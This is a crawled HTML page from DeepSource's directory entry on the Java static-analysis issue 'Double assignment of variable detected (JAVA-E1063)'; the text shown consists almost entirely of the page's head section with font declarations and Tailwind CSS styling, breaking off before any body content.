

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://deepsource.com/directory/java/issues/JAVA-E1063
body_size: 216367
content:
<!DOCTYPE html><html  lang="en" data-capo=""><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Double assignment of variable detected (JAVA-E1063) ・ Java</title>
<style>@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:100;src:url(/_nuxt/Inter-Thin.CSJ_owlW.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Thin.CVMZtQER.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:100;src:url(/_nuxt/Inter-ThinItalic.B6FKq6qK.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ThinItalic.B2bFwwDp.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:200;src:url(/_nuxt/Inter-ExtraLight.egkqWonf.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLight.CbFdmbHh.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:200;src:url(/_nuxt/Inter-ExtraLightItalic.Bf25KIHs.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraLightItalic.B3gY-m5W.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:300;src:url(/_nuxt/Inter-Light.CdXm_ABL.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Light.CG9upfZ4.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:300;src:url(/_nuxt/Inter-LightItalic.COmGGTuG.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-LightItalic.C2ZuFZOC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:400;src:url(/_nuxt/Inter-Regular.CKDp9E3C.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Regular.DJOZHnwz.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:400;src:url(/_nuxt/Inter-Italic._3PMmu0i.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Italic.Ci_5KQU1.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:500;src:url(/_nuxt/Inter-Medium.P1cOs5ep.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Medium.oHczPpWt.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:500;src:url(/_nuxt/Inter-MediumItalic.DWiIAHvp.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-MediumItalic.8laNK8GF.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:600;src:url(/_nuxt/Inter-SemiBold.Ctx7G98q.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBold.BHlX_6qk.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:600;src:url(/_nuxt/Inter-SemiBoldItalic.BNz1Al2H.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-SemiBoldItalic.CxeAX7g8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:700;src:url(/_nuxt/Inter-Bold.CuhepTt8.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Bold.2PT7Q-hu.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:700;src:url(/_nuxt/Inter-BoldItalic.R15IsAnq.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BoldItalic.C906RMVC.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:800;src:url(/_nuxt/Inter-ExtraBold.B0QOs-T2.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBold.B8imQN9B.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:800;src:url(/_nuxt/Inter-ExtraBoldItalic.OErwaGem.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-ExtraBoldItalic.Bt8eprh6.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:normal;font-weight:900;src:url(/_nuxt/Inter-Black.DgUKMdlB.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-Black.DtxVgCT8.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter;font-style:italic;font-weight:900;src:url(/_nuxt/Inter-BlackItalic.ZFcDzO3e.woff2?v=3.19) format("woff2"),url(/_nuxt/Inter-BlackItalic.CkZ-ktDH.woff?v=3.19) format("woff")}@font-face{font-display:swap;font-family:Inter var;font-style:normal;font-weight:100 900;font-named-instance:"Regular";src:url(/_nuxt/Inter-roman.var.C-r5W2Hj.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var;font-style:italic;font-weight:100 900;font-named-instance:"Italic";src:url(/_nuxt/Inter-italic.var.DhD-tpjY.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:Inter var experimental;font-style:oblique 0deg 10deg;font-weight:100 900;src:url(/_nuxt/Inter.var.CTiC9fjq.woff2?v=3.19) format("woff2")}@font-face{font-display:swap;font-family:DM Mono;font-style:normal;font-weight:400;src:url(/_nuxt/DMMono-Regular.DjQuYRb_.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:normal;font-weight:400;src:url(/_nuxt/InstrumentSerif-Regular.D2fgtoWl.ttf) format("truetype")}@font-face{font-display:swap;font-family:"Instrument Serif";font-style:italic;font-weight:400;src:url(/_nuxt/InstrumentSerif-Italic.D67hM5si.ttf) format("truetype")}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Inter,-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:DM Mono,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#1d1f25;max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:500;text-decoration:underline;text-decoration-style:dashed;text-underline-offset:4px;transition:color .2s ease-in-out}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#00825b}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:none;list-style:none;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em;padding-left:0}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;border-left-color:#00825b;border-left-width:.25rem;color:inherit;font-size:1rem;font-size:[object Object];font-style:italic;font-weight:400;line-height:1.5;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.875rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.1111111;margin-bottom:.75rem;margin-top:0;padding-bottom:.5rem}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom:1px solid #d7dae1;color:#0b3d2c;font-size:1.5rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.3333333;margin-bottom:.75rem;margin-top:2em;padding-bottom:.5rem}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:#0b3d2c;font-size:1.25rem;font-size:[object Object];font-weight:600;letter-spacing:-.025em;line-height:1.6;margin-bottom:.5rem;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em;max-width:100%;width:100%}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows)/10%),0 3px rgb(var(--tw-prose-kbd-shadows)/10%);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:17 24 39;--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:1.5rem;position:relative}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em;padding-left:2rem;position:relative}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose 